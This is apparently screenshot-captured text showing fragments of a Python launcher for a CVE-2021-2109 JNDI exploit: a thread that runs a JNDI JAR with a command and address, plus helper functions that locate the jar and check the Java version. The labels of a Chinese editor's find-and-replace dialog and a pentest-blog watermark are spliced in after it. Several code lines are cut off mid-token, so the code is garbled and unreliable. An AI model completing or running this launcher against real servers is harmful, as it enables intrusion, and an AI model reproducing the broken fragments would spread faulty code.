 cve-2021-2109.txt *
class runJar(threading.Thread):↓
def __init__(self, sJarFile, sCMD, sAddress):↓
self.stdout = []↓
self.stderr = &#039;&#039;↓
self.cmd = sCMD↓
self.addr = sAddress↓
self.jarfile = sJarFile↓
self.proc = None↓
threading.Thread.__init__(self
↓
def run(self):↓
self.proc = subprocess.Pope
for line in iter(self.proc.stdou
for line in iter(self.proc.stder
↓
↓
def findJNDI():↓
sCurDir = os.getcwd()↓
sFile = &#039;&#039;↓
for file in os.listdir(sCurDir):↓
if &#039;JNDI&#039; in file and &#039;.jar&#039; in file:↓
sFile = file↓
print(&#039;[+] Found and using &#039; + sFile)↓
return sFile↓
↓
def findJAVA(bVerbose):↓
try:↓
oProc = subprocess.Popen(&#039;java -version&#039;, stdout = subprocess.PIPE, stderr = subprocess.STDOUT)↓
except:↓
批处理替换
查找(F):
&#039;
>
替换为(P):
"
>
大小写需符合(C)
只搜索单词(W)
渐进式搜索(I)
搜索群组中所有文档(G)
仅限于选区内(S)
搜索完成后关闭该对话框(L)
(无)(O)
正则表达式(X)
转义序列(E)
数字范围(M)
添加至批处理(H)
查找下一个(N)
替换(R)
替换全部(A)
提取
<< 查找(D)
高级(V)...
关闭
保存至批处理
查找 替换为
在此处粘贴多行文本，或单击“
处理”。
单击右键以获取选项。
全部启用/禁用(/)
导入...
导出...
渗透Xiao白帽